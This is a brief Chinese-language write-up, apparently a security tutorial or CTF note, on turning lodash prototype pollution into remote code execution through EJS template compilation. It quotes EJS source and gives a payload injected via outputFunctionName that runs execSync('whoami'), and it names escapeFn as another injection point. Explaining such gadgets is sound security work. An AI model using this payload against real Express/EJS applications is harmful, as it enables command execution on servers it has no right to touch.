 ejs
Express+lodash+ejs: 从原型链污染到RCE
ejs render 渲染中有大量代码拼接
if (!this.source) {
  this.generateSource();
  prepended += '  var __output = [], __append = __output.push.bind(__output);' + '\n';
  if (opts.outputFunctionName) {
    prepended += '  var ' + opts.outputFunctionName + ' = __append;' + '\n';
  }
  if (opts._with !== false) {
    prepended +=  '  with (' + opts.localsName + ' || {}) {' + '\n';
    appended += '  }' + '\n';
  }
  appended += '  return __output.join("");' + '\n';
  this.source = prepended + this.source + appended;
}
如果能覆盖 opts.outputFunctionName ，这样我们构造的payload就会被拼接进js语句中，并在ejs渲染时进行RCE
a; return global.process.mainModule.constructor._load('child_process').execSync('whoami'); //
同理，覆盖 escapeFn 也可以
if (opts.client) {
  src = 'escapeFn = escapeFn || ' + escapeFn.toString() + ';' + '\n' + src;
  if (opts.compileDebug) {
    src = 'rethrow = rethrow || ' + rethrow.toString() + ';' + '\n' + src;
  }
}